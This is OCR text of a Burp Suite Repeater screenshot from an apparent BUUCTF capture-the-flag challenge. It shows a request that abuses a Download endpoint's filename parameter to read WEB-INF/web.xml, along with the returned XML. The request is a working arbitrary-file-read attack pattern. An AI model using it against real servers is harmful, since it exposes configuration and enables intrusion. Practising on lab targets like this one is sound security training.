 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 对比工具 日志 Organizer 扩展 学习 搜索 设置
2 +
发送 取消 < > 目标: http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: 3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://3888f382-a911-48cc-9a99-1d95c6334b94.node5.buuoj.cn:81/Download?filename=
WEB-INF/web.xml
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: JSESSIONID=087DC0DF0C3023956174C30DC683162B
4 Connection: keep-alive
5
6 filename=WEB-INF%2Fweb.xml
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Fri, 25 Jul 2025 08:33:47 GMT
4 Content-Type: application/xml
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Disposition: attachment;filename=WEB-INF/web.xml
8 Cache-Control: no-cache
9 Content-Length: 1562
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
13 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
14 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
15 version="4.0">
16
17 <welcome-file-list>
18 <welcome-file>
Index
</welcome-file>
19 </welcome-file-list>
20
21 <servlet>
22 <servlet-name>
IndexController
</servlet-name>
23 <servlet-class>
Search 0高亮
Inspector
说明
Explanations
Custom actions
完成 1,818字节 | 36 milli
事件日志 (7) 所有问题 (48) 内存: 208.8MB